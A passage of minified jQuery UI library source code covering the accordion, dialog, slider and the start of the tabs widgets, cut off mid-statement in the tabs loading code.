toHide=options.active.next(),data={options:options,newHeader:jQuery([]),oldHeader:options.active,newContent:jQuery([]),oldContent:toHide},toShow=(options.active=$([]));toggle.call(this,toShow,toHide,data);return false;}var clicked=$(event.target);clicked=$(clicked.parents(options.header)[0]||clicked);var clickedActive=clicked[0]==options.active[0];if(options.running||(options.alwaysOpen&&clickedActive)){return false;}if(!clicked.is(options.header)){return;}options.active.parent().andSelf().toggleClass(options.selectedClass);if(!clickedActive){clicked.parent().andSelf().addClass(options.selectedClass);}var toShow=clicked.next(),toHide=options.active.next(),data={options:options,newHeader:clicked,oldHeader:options.active,newContent:toShow,oldContent:toHide},down=options.headers.index(options.active[0])>options.headers.index(clicked[0]);options.active=clickedActive?$([]):clicked;toggle.call(this,toShow,toHide,data,clickedActive,down);return false;};function findActive(headers,selector){return selector!=undefined?typeof selector=="number"?headers.filter(":eq("+selector+")"):headers.not(headers.not(selector)):selector===false?$([]):headers.filter(":eq(0)");}$.extend($.ui.accordion,{defaults:{selectedClass:"selected",alwaysOpen:true,animated:'slide',event:"click",header:"a",autoHeight:true,running:0,navigationFilter:function(){return this.href.toLowerCase()==location.href.toLowerCase();}},animations:{slide:function(options,additions){options=$.extend({easing:"swing",duration:300},options,additions);if(!options.toHide.size()){options.toShow.animate({height:"show"},options);return;}var hideHeight=options.toHide.height(),showHeight=options.toShow.height(),difference=showHeight/hideHeight;options.toShow.css({height:0,overflow:'hidden'}).show();options.toHide.filter(":hidden").each(options.complete).end().filter(":visible").animate({height:"hide"},{step:function(now){var current=(hideHeight-now)*difference;if($.browser.msie||$.browser.opera){current=Math.ceil(current);}options.toShow.height(current);},duration:options.duration,easing:options.easing,complete:function(){if(!options.autoHeight){options.toShow.css("height","auto");}options.complete();}});},bounceslide:function(options){this.slide(options,{easing:options.down?"bounceout":"swing",duration:options.down?1000:200});},easeslide:function(options){this.slide(options,{easing:"easeinout",duration:700});}}});$.fn.activate=function(index){return this.accordion("activate",index);};})(jQuery);(function($){var setDataSwitch={dragStart:"start.draggable",drag:"drag.draggable",dragStop:"stop.draggable",maxHeight:"maxHeight.resizable",minHeight:"minHeight.resizable",maxWidth:"maxWidth.resizable",minWidth:"minWidth.resizable",resizeStart:"start.resizable",resize:"drag.resizable",resizeStop:"stop.resizable"};$.widget("ui.dialog",{init:function(){var self=this,options=this.options,resizeHandles=typeof options.resizable=='string'?options.resizable:'n,e,s,w,se,sw,ne,nw',uiDialogContent=this.element.addClass('ui-dialog-content').wrap('<div/>').wrap('<div/>'),uiDialogContainer=(this.uiDialogContainer=uiDialogContent.parent().addClass('ui-dialog-container').css({position:'relative',width:'100%',height:'100%'})),title=options.title||uiDialogContent.attr('title')||'',uiDialogTitlebar=(this.uiDialogTitlebar=$('<div class="ui-dialog-titlebar"/>')).append('<span class="ui-dialog-title">'+title+'</span>').append('<a href="#" class="ui-dialog-titlebar-close"><span>X</span></a>').prependTo(uiDialogContainer),uiDialog=(this.uiDialog=uiDialogContainer.parent()).appendTo(document.body).hide().addClass('ui-dialog').addClass(options.dialogClass).addClass(uiDialogContent.attr('className')).removeClass('ui-dialog-content').css({position:'absolute',width:options.width,height:options.height,overflow:'hidden',zIndex:options.zIndex}).attr('tabIndex',-1).css('outline',0).keydown(function(ev){if(options.closeOnEscape){var ESC=27;(ev.keyCode&&ev.keyCode==ESC&&self.close());}}).mousedown(function(){self.moveToTop();}),uiDialogButtonPane=(this.uiDialogButtonPane=$('<div/>')).addClass('ui-dialog-buttonpane').css({position:'absolute',bottom:0}).appendTo(uiDialog);this.uiDialogTitlebarClose=$('.ui-dialog-titlebar-close',uiDialogTitlebar).hover(function(){$(this).addClass('ui-dialog-titlebar-close-hover');},function(){$(this).removeClass('ui-dialog-titlebar-close-hover');}).mousedown(function(ev){ev.stopPropagation();}).click(function(){self.close();return false;});this.uiDialogTitlebar.find("*").add(this.uiDialogTitlebar).each(function(){$.ui.disableSelection(this);});if($.fn.draggable){uiDialog.draggable({cancel:'.ui-dialog-content',helper:options.dragHelper,handle:'.ui-dialog-titlebar',start:function(e,ui){self.moveToTop();(options.dragStart&&options.dragStart.apply(self.element[0],arguments));},drag:function(e,ui){(options.drag&&options.drag.apply(self.element[0],arguments));},stop:function(e,ui){(options.dragStop&&options.dragStop.apply(self.element[0],arguments));$.ui.dialog.overlay.resize();}});(options.draggable||uiDialog.draggable('disable'));}if($.fn.resizable){uiDialog.resizable({cancel:'.ui-dialog-content',helper:options.resizeHelper,maxWidth:options.maxWidth,maxHeight:options.maxHeight,minWidth:options.minWidth,minHeight:options.minHeight,start:function(){(options.resizeStart&&options.resizeStart.apply(self.element[0],arguments));},resize:function(e,ui){(options.autoResize&&self.size.apply(self));(options.resize&&options.resize.apply(self.element[0],arguments));},handles:resizeHandles,stop:function(e,ui){(options.autoResize&&self.size.apply(self));(options.resizeStop&&options.resizeStop.apply(self.element[0],arguments));$.ui.dialog.overlay.resize();}});(options.resizable||uiDialog.resizable('disable'));}this.createButtons(options.buttons);this.isOpen=false;(options.bgiframe&&$.fn.bgiframe&&uiDialog.bgiframe());(options.autoOpen&&this.open());},setData:function(key,value){(setDataSwitch[key]&&this.uiDialog.data(setDataSwitch[key],value));switch(key){case"buttons":this.createButtons(value);break;case"draggable":this.uiDialog.draggable(value?'enable':'disable');break;case"height":this.uiDialog.height(value);break;case"position":this.position(value);break;case"resizable":(typeof value=='string'&&this.uiDialog.data('handles.resizable',value));this.uiDialog.resizable(value?'enable':'disable');break;case"title":$(".ui-dialog-title",this.uiDialogTitlebar).text(value);break;case"width":this.uiDialog.width(value);break;}$.widget.prototype.setData.apply(this,arguments);},position:function(pos){var wnd=$(window),doc=$(document),pTop=doc.scrollTop(),pLeft=doc.scrollLeft(),minTop=pTop;if($.inArray(pos,['center','top','right','bottom','left'])>=0){pos=[pos=='right'||pos=='left'?pos:'center',pos=='top'||pos=='bottom'?pos:'middle'];}if(pos.constructor!=Array){pos=['center','middle'];}if(pos[0].constructor==Number){pLeft+=pos[0];}else{switch(pos[0]){case'left':pLeft+=0;break;case'right':pLeft+=wnd.width()-this.uiDialog.width();break;default:case'center':pLeft+=(wnd.width()-this.uiDialog.width())/2;}}if(pos[1].constructor==Number){pTop+=pos[1];}else{switch(pos[1]){case'top':pTop+=0;break;case'bottom':pTop+=wnd.height()-this.uiDialog.height();break;default:case'middle':pTop+=(wnd.height()-this.uiDialog.height())/2;}}pTop=Math.max(pTop,minTop);this.uiDialog.css({top:pTop,left:pLeft});},size:function(){var container=this.uiDialogContainer,titlebar=this.uiDialogTitlebar,content=this.element,tbMargin=parseInt(content.css('margin-top'),10)+parseInt(content.css('margin-bottom'),10),lrMargin=parseInt(content.css('margin-left'),10)+parseInt(content.css('margin-right'),10);content.height(container.height()-titlebar.outerHeight()-tbMargin);content.width(container.width()-lrMargin);},open:function(){if(this.isOpen){return;}this.overlay=this.options.modal?new $.ui.dialog.overlay(this):null;(this.uiDialog.next().length>0)&&this.uiDialog.appendTo('body');this.position(this.options.position);this.uiDialog.show(this.options.show);this.options.autoResize&&this.size();this.moveToTop(true);var openEV=null;var openUI={options:this.options};this.uiDialogTitlebarClose.focus();this.element.triggerHandler("dialogopen",[openEV,openUI],this.options.open);this.isOpen=true;},moveToTop:function(force){if((this.options.modal&&!force)||(!this.options.stack&&!this.options.modal)){return this.element.triggerHandler("dialogfocus",[null,{options:this.options}],this.options.focus);}var maxZ=this.options.zIndex,options=this.options;$('.ui-dialog:visible').each(function(){maxZ=Math.max(maxZ,parseInt($(this).css('z-index'),10)||options.zIndex);});(this.overlay&&this.overlay.$el.css('z-index',++maxZ));this.uiDialog.css('z-index',++maxZ);this.element.triggerHandler("dialogfocus",[null,{options:this.options}],this.options.focus);},close:function(){(this.overlay&&this.overlay.destroy());this.uiDialog.hide(this.options.hide);var closeEV=null;var closeUI={options:this.options};this.element.triggerHandler("dialogclose",[closeEV,closeUI],this.options.close);$.ui.dialog.overlay.resize();this.isOpen=false;},destroy:function(){(this.overlay&&this.overlay.destroy());this.uiDialog.hide();this.element.unbind('.dialog').removeData('dialog').removeClass('ui-dialog-content').hide().appendTo('body');this.uiDialog.remove();},createButtons:function(buttons){var self=this,hasButtons=false,uiDialogButtonPane=this.uiDialogButtonPane;uiDialogButtonPane.empty().hide();$.each(buttons,function(){return!(hasButtons=true);});if(hasButtons){uiDialogButtonPane.show();$.each(buttons,function(name,fn){$('<button/>').text(name).click(function(){fn.apply(self.element[0],arguments);}).appendTo(uiDialogButtonPane);});}}});$.extend($.ui.dialog,{defaults:{autoOpen:true,autoResize:true,bgiframe:false,buttons:{},closeOnEscape:true,draggable:true,height:200,minHeight:100,minWidth:150,modal:false,overlay:{},position:'center',resizable:true,stack:true,width:300,zIndex:1000},overlay:function(dialog){this.$el=$.ui.dialog.overlay.create(dialog);}});$.extend($.ui.dialog.overlay,{instances:[],events:$.map('focus,mousedown,mouseup,keydown,keypress,click'.split(','),function(e){return e+'.dialog-overlay';}).join(' '),create:function(dialog){if(this.instances.length===0){setTimeout(function(){$('a, :input').bind($.ui.dialog.overlay.events,function(){var allow=false;var $dialog=$(this).parents('.ui-dialog');if($dialog.length){var $overlays=$('.ui-dialog-overlay');if($overlays.length){var maxZ=parseInt($overlays.css('z-index'),10);$overlays.each(function(){maxZ=Math.max(maxZ,parseInt($(this).css('z-index'),10));});allow=parseInt($dialog.css('z-index'),10)>maxZ;}else{allow=true;}}return allow;});},1);$(document).bind('keydown.dialog-overlay',function(e){var ESC=27;(e.keyCode&&e.keyCode==ESC&&dialog.close());});$(window).bind('resize.dialog-overlay',$.ui.dialog.overlay.resize);}var $el=$('<div/>').appendTo(document.body).addClass('ui-dialog-overlay').css($.extend({borderWidth:0,margin:0,padding:0,position:'absolute',top:0,left:0,width:this.width(),height:this.height()},dialog.options.overlay));(dialog.options.bgiframe&&$.fn.bgiframe&&$el.bgiframe());this.instances.push($el);return $el;},destroy:function($el){this.instances.splice($.inArray(this.instances,$el),1);if(this.instances.length===0){$('a, :input').add([document,window]).unbind('.dialog-overlay');}$el.remove();},height:function(){if($.browser.msie&&$.browser.version<7){var scrollHeight=Math.max(document.documentElement.scrollHeight,document.body.scrollHeight);var offsetHeight=Math.max(document.documentElement.offsetHeight,document.body.offsetHeight);if(scrollHeight<offsetHeight){return $(window).height()+'px';}else{return scrollHeight+'px';}}else{return $(document).height()+'px';}},width:function(){if($.browser.msie&&$.browser.version<7){var scrollWidth=Math.max(document.documentElement.scrollWidth,document.body.scrollWidth);var offsetWidth=Math.max(document.documentElement.offsetWidth,document.body.offsetWidth);if(scrollWidth<offsetWidth){return $(window).width()+'px';}else{return scrollWidth+'px';}}else{return $(document).width()+'px';}},resize:function(){var $overlays=$([]);$.each($.ui.dialog.overlay.instances,function(){$overlays=$overlays.add(this);});$overlays.css({width:0,height:0}).css({width:$.ui.dialog.overlay.width(),height:$.ui.dialog.overlay.height()});}});$.extend($.ui.dialog.overlay.prototype,{destroy:function(){$.ui.dialog.overlay.destroy(this.$el);}});})(jQuery);(function($){$.fn.unwrap=$.fn.unwrap||function(expr){return this.each(function(){$(this).parents(expr).eq(0).after(this).remove();});};$.widget("ui.slider",{plugins:{},ui:function(e){return{options:this.options,handle:this.currentHandle,value:this.options.axis!="both"||!this.options.axis?Math.round(this.value(null,this.options.axis=="vertical"?"y":"x")):{x:Math.round(this.value(null,"x")),y:Math.round(this.value(null,"y"))},range:this.getRange()};},propagate:function(n,e){$.ui.plugin.call(this,n,[e,this.ui()]);this.element.triggerHandler(n=="slide"?n:"slide"+n,[e,this.ui()],this.options[n]);},destroy:function(){this.element.removeClass("ui-slider ui-slider-disabled").removeData("slider").unbind(".slider");if(this.handle&&this.handle.length){this.handle.unwrap("a");this.handle.each(function(){$(this).data("mouse").mouseDestroy();});}this.generated&&this.generated.remove();},setData:function(key,value){$.widget.prototype.setData.apply(this,arguments);if(/min|max|steps/.test(key)){this.initBoundaries();}if(key=="range"){value?this.handle.length==2&&this.createRange():this.removeRange();}},init:function(){var self=this;this.element.addClass("ui-slider");this.initBoundaries();this.handle=$(this.options.handle,this.element);if(!this.handle.length){self.handle=self.generated=$(self.options.handles||[0]).map(function(){var handle=$("<div/>").addClass("ui-slider-handle").appendTo(self.element);if(this.id)handle.attr("id",this.id);return handle[0];});}var handleclass=function(el){this.element=$(el);this.element.data("mouse",this);this.options=self.options;this.element.bind("mousedown",function(){if(self.currentHandle)this.blur(self.currentHandle);self.focus(this,1);});this.mouseInit();};$.extend(handleclass.prototype,$.ui.mouse,{mouseStart:function(e){return self.start.call(self,e,this.element[0]);},mouseStop:function(e){return self.stop.call(self,e,this.element[0]);},mouseDrag:function(e){return self.drag.call(self,e,this.element[0]);},mouseCapture:function(){return true;},trigger:function(e){this.mouseDown(e);}});$(this.handle).each(function(){new handleclass(this);}).wrap('<a href="javascript:void(0)" style="outline:none;border:none;"></a>').parent().bind('focus',function(e){self.focus(this.firstChild);}).bind('blur',function(e){self.blur(this.firstChild);}).bind('keydown',function(e){if(!self.options.noKeyboard)self.keydown(e.keyCode,this.firstChild);});this.element.bind('mousedown.slider',function(e){self.click.apply(self,[e]);self.currentHandle.data("mouse").trigger(e);self.firstValue=self.firstValue+1;});$.each(this.options.handles||[],function(index,handle){self.moveTo(handle.start,index,true);});if(!isNaN(this.options.startValue))this.moveTo(this.options.startValue,0,true);this.previousHandle=$(this.handle[0]);if(this.handle.length==2&&this.options.range)this.createRange();},initBoundaries:function(){var element=this.element[0],o=this.options;this.actualSize={width:this.element.outerWidth(),height:this.element.outerHeight()};$.extend(o,{axis:o.axis||(element.offsetWidth<element.offsetHeight?'vertical':'horizontal'),max:!isNaN(parseInt(o.max,10))?{x:parseInt(o.max,10),y:parseInt(o.max,10)}:({x:o.max&&o.max.x||100,y:o.max&&o.max.y||100}),min:!isNaN(parseInt(o.min,10))?{x:parseInt(o.min,10),y:parseInt(o.min,10)}:({x:o.min&&o.min.x||0,y:o.min&&o.min.y||0})});o.realMax={x:o.max.x-o.min.x,y:o.max.y-o.min.y};o.stepping={x:o.stepping&&o.stepping.x||parseInt(o.stepping,10)||(o.steps?o.realMax.x/(o.steps.x||parseInt(o.steps,10)||o.realMax.x):0),y:o.stepping&&o.stepping.y||parseInt(o.stepping,10)||(o.steps?o.realMax.y/(o.steps.y||parseInt(o.steps,10)||o.realMax.y):0)};},keydown:function(keyCode,handle){if(/(37|38|39|40)/.test(keyCode)){this.moveTo({x:/(37|39)/.test(keyCode)?(keyCode==37?'-':'+')+'='+this.oneStep("x"):0,y:/(38|40)/.test(keyCode)?(keyCode==38?'-':'+')+'='+this.oneStep("y"):0},handle);}},focus:function(handle,hard){this.currentHandle=$(handle).addClass('ui-slider-handle-active');if(hard)this.currentHandle.parent()[0].focus();},blur:function(handle){$(handle).removeClass('ui-slider-handle-active');if(this.currentHandle&&this.currentHandle[0]==handle){this.previousHandle=this.currentHandle;this.currentHandle=null;};},click:function(e){var pointer=[e.pageX,e.pageY];var clickedHandle=false;this.handle.each(function(){if(this==e.target)clickedHandle=true;});if(clickedHandle||this.options.disabled||!(this.currentHandle||this.previousHandle))return;if(!this.currentHandle&&this.previousHandle)this.focus(this.previousHandle,true);this.offset=this.element.offset();this.moveTo({y:this.convertValue(e.pageY-this.offset.top-this.currentHandle[0].offsetHeight/2,"y"),x:this.convertValue(e.pageX-this.offset.left-this.currentHandle[0].offsetWidth/2,"x")},null,!this.options.distance);},createRange:function(){if(this.rangeElement)return;this.rangeElement=$('<div></div>').addClass('ui-slider-range').css({position:'absolute'}).appendTo(this.element);this.updateRange();},removeRange:function(){this.rangeElement.remove();this.rangeElement=null;},updateRange:function(){var prop=this.options.axis=="vertical"?"top":"left";var size=this.options.axis=="vertical"?"height":"width";this.rangeElement.css(prop,(parseInt($(this.handle[0]).css(prop),10)||0)+this.handleSize(0,this.options.axis=="vertical"?"y":"x")/2);this.rangeElement.css(size,(parseInt($(this.handle[1]).css(prop),10)||0)-(parseInt($(this.handle[0]).css(prop),10)||0));},getRange:function(){return this.rangeElement?this.convertValue(parseInt(this.rangeElement.css(this.options.axis=="vertical"?"height":"width"),10),this.options.axis=="vertical"?"y":"x"):null;},handleIndex:function(){return this.handle.index(this.currentHandle[0]);},value:function(handle,axis){if(this.handle.length==1)this.currentHandle=this.handle;if(!axis)axis=this.options.axis=="vertical"?"y":"x";var curHandle=$(handle!=undefined&&handle!==null?this.handle[handle]||handle:this.currentHandle);if(curHandle.data("mouse").sliderValue){return parseInt(curHandle.data("mouse").sliderValue[axis],10);}else{return parseInt(((parseInt(curHandle.css(axis=="x"?"left":"top"),10)/(this.actualSize[axis=="x"?"width":"height"]-this.handleSize(handle,axis)))*this.options.realMax[axis])+this.options.min[axis],10);}},convertValue:function(value,axis){return this.options.min[axis]+(value/(this.actualSize[axis=="x"?"width":"height"]-this.handleSize(null,axis)))*this.options.realMax[axis];},translateValue:function(value,axis){return((value-this.options.min[axis])/this.options.realMax[axis])*(this.actualSize[axis=="x"?"width":"height"]-this.handleSize(null,axis));},translateRange:function(value,axis){if(this.rangeElement){if(this.currentHandle[0]==this.handle[0]&&value>=this.translateValue(this.value(1),axis))value=this.translateValue(this.value(1,axis)-this.oneStep(axis),axis);if(this.currentHandle[0]==this.handle[1]&&value<=this.translateValue(this.value(0),axis))value=this.translateValue(this.value(0,axis)+this.oneStep(axis),axis);}if(this.options.handles){var handle=this.options.handles[this.handleIndex()];if(value<this.translateValue(handle.min,axis)){value=this.translateValue(handle.min,axis);}else if(value>this.translateValue(handle.max,axis)){value=this.translateValue(handle.max,axis);}}return value;},translateLimits:function(value,axis){if(value>=this.actualSize[axis=="x"?"width":"height"]-this.handleSize(null,axis))value=this.actualSize[axis=="x"?"width":"height"]-this.handleSize(null,axis);if(value<=0)value=0;return value;},handleSize:function(handle,axis){return $(handle!=undefined&&handle!==null?this.handle[handle]:this.currentHandle)[0]["offset"+(axis=="x"?"Width":"Height")];},oneStep:function(axis){return this.options.stepping[axis]||1;},start:function(e,handle){var o=this.options;if(o.disabled)return false;this.actualSize={width:this.element.outerWidth(),height:this.element.outerHeight()};if(!this.currentHandle)this.focus(this.previousHandle,true);this.offset=this.element.offset();this.handleOffset=this.currentHandle.offset();this.clickOffset={top:e.pageY-this.handleOffset.top,left:e.pageX-this.handleOffset.left};this.firstValue=this.value();this.propagate('start',e);this.drag(e,handle);return true;},stop:function(e){this.propagate('stop',e);if(this.firstValue!=this.value())this.propagate('change',e);this.focus(this.currentHandle,true);return false;},drag:function(e,handle){var o=this.options;var position={top:e.pageY-this.offset.top-this.clickOffset.top,left:e.pageX-this.offset.left-this.clickOffset.left};if(!this.currentHandle)this.focus(this.previousHandle,true);position.left=this.translateLimits(position.left,"x");position.top=this.translateLimits(position.top,"y");if(o.stepping.x){var value=this.convertValue(position.left,"x");value=Math.round(value/o.stepping.x)*o.stepping.x;position.left=this.translateValue(value,"x");}if(o.stepping.y){var value=this.convertValue(position.top,"y");value=Math.round(value/o.stepping.y)*o.stepping.y;position.top=this.translateValue(value,"y");}position.left=this.translateRange(position.left,"x");position.top=this.translateRange(position.top,"y");if(o.axis!="vertical")this.currentHandle.css({left:position.left});if(o.axis!="horizontal")this.currentHandle.css({top:position.top});this.currentHandle.data("mouse").sliderValue={x:Math.round(this.convertValue(position.left,"x"))||0,y:Math.round(this.convertValue(position.top,"y"))||0};if(this.rangeElement)this.updateRange();this.propagate('slide',e);return false;},moveTo:function(value,handle,noPropagation){var o=this.options;this.actualSize={width:this.element.outerWidth(),height:this.element.outerHeight()};if(handle==undefined&&!this.currentHandle&&this.handle.length!=1)return false;if(handle==undefined&&!this.currentHandle)handle=0;if(handle!=undefined)this.currentHandle=this.previousHandle=$(this.handle[handle]||handle);if(value.x!==undefined&&value.y!==undefined){var x=value.x,y=value.y;}else{var x=value,y=value;}if(x!==undefined&&x.constructor!=Number){var me=/^\-\=/.test(x),pe=/^\+\=/.test(x);if(me||pe){x=this.value(null,"x")+parseInt(x.replace(me?'=':'+=',''),10);}else{x=isNaN(parseInt(x,10))?undefined:parseInt(x,10);}}if(y!==undefined&&y.constructor!=Number){var me=/^\-\=/.test(y),pe=/^\+\=/.test(y);if(me||pe){y=this.value(null,"y")+parseInt(y.replace(me?'=':'+=',''),10);}else{y=isNaN(parseInt(y,10))?undefined:parseInt(y,10);}}if(o.axis!="vertical"&&x!==undefined){if(o.stepping.x)x=Math.round(x/o.stepping.x)*o.stepping.x;x=this.translateValue(x,"x");x=this.translateLimits(x,"x");x=this.translateRange(x,"x");o.animate?this.currentHandle.stop().animate({left:x},(Math.abs(parseInt(this.currentHandle.css("left"))-x))*(!isNaN(parseInt(o.animate))?o.animate:5)):this.currentHandle.css({left:x});}if(o.axis!="horizontal"&&y!==undefined){if(o.stepping.y)y=Math.round(y/o.stepping.y)*o.stepping.y;y=this.translateValue(y,"y");y=this.translateLimits(y,"y");y=this.translateRange(y,"y");o.animate?this.currentHandle.stop().animate({top:y},(Math.abs(parseInt(this.currentHandle.css("top"))-y))*(!isNaN(parseInt(o.animate))?o.animate:5)):this.currentHandle.css({top:y});}if(this.rangeElement)this.updateRange();this.currentHandle.data("mouse").sliderValue={x:Math.round(this.convertValue(x,"x"))||0,y:Math.round(this.convertValue(y,"y"))||0};if(!noPropagation){this.propagate('start',null);this.propagate('stop',null);this.propagate('change',null);this.propagate("slide",null);}}});$.ui.slider.getter="value";$.ui.slider.defaults={handle:".ui-slider-handle",distance:1,animate:false};})(jQuery);(function($){$.widget("ui.tabs",{init:function(){this.options.event+='.tabs';this.tabify(true);},setData:function(key,value){if((/^selected/).test(key))this.select(value);else{this.options[key]=value;this.tabify();}},length:function(){return this.$tabs.length;},tabId:function(a){return a.title&&a.title.replace(/\s/g,'_').replace(/[^A-Za-z0-9\-_:\.]/g,'')||this.options.idPrefix+$.data(a);},ui:function(tab,panel){return{options:this.options,tab:tab,panel:panel,index:this.$tabs.index(tab)};},tabify:function(init){this.$lis=$('li:has(a[href])',this.element);this.$tabs=this.$lis.map(function(){return $('a',this)[0];});this.$panels=$([]);var self=this,o=this.options;this.$tabs.each(function(i,a){if(a.hash&&a.hash.replace('#',''))self.$panels=self.$panels.add(a.hash);else if($(a).attr('href')!='#'){$.data(a,'href.tabs',a.href);$.data(a,'load.tabs',a.href);var id=self.tabId(a);a.href='#'+id;var $panel=$('#'+id);if(!$panel.length){$panel=$(o.panelTemplate).attr('id',id).addClass(o.panelClass).insertAfter(self.$panels[i-1]||self.element);$panel.data('destroy.tabs',true);}self.$panels=self.$panels.add($panel);}else
o.disabled.push(i+1);});if(init){this.element.addClass(o.navClass);this.$panels.each(function(){var $this=$(this);$this.addClass(o.panelClass);});if(o.selected===undefined){if(location.hash){this.$tabs.each(function(i,a){if(a.hash==location.hash){o.selected=i;if($.browser.msie||$.browser.opera){var $toShow=$(location.hash),toShowId=$toShow.attr('id');$toShow.attr('id','');setTimeout(function(){$toShow.attr('id',toShowId);},500);}scrollTo(0,0);return false;}});}else if(o.cookie){var index=parseInt($.cookie('ui-tabs'+$.data(self.element)),10);if(index&&self.$tabs[index])o.selected=index;}else if(self.$lis.filter('.'+o.selectedClass).length)o.selected=self.$lis.index(self.$lis.filter('.'+o.selectedClass)[0]);}o.selected=o.selected===null||o.selected!==undefined?o.selected:0;o.disabled=$.unique(o.disabled.concat($.map(this.$lis.filter('.'+o.disabledClass),function(n,i){return self.$lis.index(n);}))).sort();if($.inArray(o.selected,o.disabled)!=-1)o.disabled.splice($.inArray(o.selected,o.disabled),1);this.$panels.addClass(o.hideClass);this.$lis.removeClass(o.selectedClass);if(o.selected!==null){this.$panels.eq(o.selected).show().removeClass(o.hideClass);this.$lis.eq(o.selected).addClass(o.selectedClass);var onShow=function(){$(self.element).triggerHandler('tabsshow',[self.fakeEvent('tabsshow'),self.ui(self.$tabs[o.selected],self.$panels[o.selected])],o.show);};if($.data(this.$tabs[o.selected],'load.tabs'))this.load(o.selected,onShow);else
onShow();}$(window).bind('unload',function(){self.$tabs.unbind('.tabs');self.$lis=self.$tabs=self.$panels=null;});}for(var i=0,li;li=this.$lis[i];i++)$(li)[$.inArray(i,o.disabled)!=-1&&!$(li).hasClass(o.selectedClass)?'addClass':'removeClass'](o.disabledClass);if(o.cache===false)this.$tabs.removeData('cache.tabs');var hideFx,showFx,baseFx={'min-width':0,duration:1},baseDuration='normal';if(o.fx&&o.fx.constructor==Array)hideFx=o.fx[0]||baseFx,showFx=o.fx[1]||baseFx;else
hideFx=showFx=o.fx||baseFx;var resetCSS={display:'',overflow:'',height:''};if(!$.browser.msie)resetCSS.opacity='';function hideTab(clicked,$hide,$show){$hide.animate(hideFx,hideFx.duration||baseDuration,function(){$hide.addClass(o.hideClass).css(resetCSS);if($.browser.msie&&hideFx.opacity)$hide[0].style.filter='';if($show)showTab(clicked,$show,$hide);});}function showTab(clicked,$show,$hide){if(showFx===baseFx)$show.css('display','block');$show.animate(showFx,showFx.duration||baseDuration,function(){$show.removeClass(o.hideClass).css(resetCSS);if($.browser.msie&&showFx.opacity)$show[0].style.filter='';$(self.element).triggerHandler('tabsshow',[self.fakeEvent('tabsshow'),self.ui(clicked,$show[0])],o.show);});}function switchTab(clicked,$li,$hide,$show){$li.addClass(o.selectedClass).siblings().removeClass(o.selectedClass);hideTab(clicked,$hide,$show);}this.$tabs.unbind('.tabs').bind(o.event,function(){var $li=$(this).parents('li:eq(0)'),$hide=self.$panels.filter(':visible'),$show=$(this.hash);if(($li.hasClass(o.selectedClass)&&!o.unselect)||$li.hasClass(o.disabledClass)||$(this).hasClass(o.loadingClass)||$(self.element).triggerHandler('tabsselect',[self.fakeEvent('tabsselect'),self.ui(this,$show[0])],o.select)===false){this.blur();return false;}self.options.selected=self.$tabs.index(this);if(o.unselect){if($li.hasClass(o.selectedClass)){self.options.selected=null;$li.removeClass(o.selectedClass);self.$panels.stop();hideTab(this,$hide);this.blur();return false;}else if(!$hide.length){self.$panels.stop();var a=this;self.load(self.$tabs.index(this),function(){$li.addClass(o.selectedClass).addClass(o.unselectClass);showTab(a,$show);});this.blur();return false;}}if(o.cookie)$.cookie('ui-tabs'+$.data(self.element),self.options.selected,o.cookie);self.$panels.stop();if($show.length){var a=this;self.load(self.$tabs.index(this),$hide.length?function(){switchTab(a,$li,$hide,$show);}:function(){$li.addClass(o.selectedClass);showTab(a,$show);});}else
throw'jQuery UI Tabs: Mismatching fragment identifier.';if($.browser.msie)this.blur();return false;});if(!(/^click/).test(o.event))this.$tabs.bind('click.tabs',function(){return false;});},add:function(url,label,index){if(index==undefined)index=this.$tabs.length;var o=this.options;var $li=$(o.tabTemplate.replace(/#\{href\}/g,url).replace(/#\{label\}/g,label));$li.data('destroy.tabs',true);var id=url.indexOf('#')==0?url.replace('#',''):this.tabId($('a:first-child',$li)[0]);var $panel=$('#'+id);if(!$panel.length){$panel=$(o.panelTemplate).attr('id',id).addClass(o.hideClass).data('destroy.tabs',true);}$panel.addClass(o.panelClass);if(index>=this.$lis.length){$li.appendTo(this.element);$panel.appendTo(this.element[0].parentNode);}else{$li.insertBefore(this.$lis[index]);$panel.insertBefore(this.$panels[index]);}o.disabled=$.map(o.disabled,function(n,i){return n>=index?++n:n});this.tabify();if(this.$tabs.length==1){$li.addClass(o.selectedClass);$panel.removeClass(o.hideClass);var href=$.data(this.$tabs[0],'load.tabs');if(href)this.load(index,href);}this.element.triggerHandler('tabsadd',[this.fakeEvent('tabsadd'),this.ui(this.$tabs[index],this.$panels[index])],o.add);},remove:function(index){var o=this.options,$li=this.$lis.eq(index).remove(),$panel=this.$panels.eq(index).remove();if($li.hasClass(o.selectedClass)&&this.$tabs.length>1)this.select(index+(index+1<this.$tabs.length?1:-1));o.disabled=$.map($.grep(o.disabled,function(n,i){return n!=index;}),function(n,i){return n>=index?--n:n});this.tabify();this.element.triggerHandler('tabsremove',[this.fakeEvent('tabsremove'),this.ui($li.find('a')[0],$panel[0])],o.remove);},enable:function(index){var o=this.options;if($.inArray(index,o.disabled)==-1)return;var $li=this.$lis.eq(index).removeClass(o.disabledClass);if($.browser.safari){$li.css('display','inline-block');setTimeout(function(){$li.css('display','block');},0);}o.disabled=$.grep(o.disabled,function(n,i){return n!=index;});this.element.triggerHandler('tabsenable',[this.fakeEvent('tabsenable'),this.ui(this.$tabs[index],this.$panels[index])],o.enable);},disable:function(index){var self=this,o=this.options;if(index!=o.selected){this.$lis.eq(index).addClass(o.disabledClass);o.disabled.push(index);o.disabled.sort();this.element.triggerHandler('tabsdisable',[this.fakeEvent('tabsdisable'),this.ui(this.$tabs[index],this.$panels[index])],o.disable);}},select:function(index){if(typeof index=='string')index=this.$tabs.index(this.$tabs.filter('[href$='+index+']')[0]);this.$tabs.eq(index).trigger(this.options.event);},load:function(index,callback){var self=this,o=this.options,$a=this.$tabs.eq(index),a=$a[0],bypassCache=callback==undefined||callback===false,url=$a.data('load.tabs');callback=callback||function(){};if(!url||!bypassCache&&$.data(a,'cache.tabs')){callback();return;}var inner=function(parent){var $parent=$(parent),$inner=$parent.find('*:last');return $inner.length&&$inner.is(':not(img)')&&$inner||$parent;};var cleanup=function(){self.$tabs.filter('.'+o.loadingClass).removeClass(o.loadingClass).each(function(){if(o.spinner)inner(this).parent().html(inner(this).data('label.tabs'));});self.xhr=null;};if(o.spinner){var label=inner(a).html();inner(a).wrapInner('<em></em>').find('em').data('label.tabs',label).html(o.spinner);}var 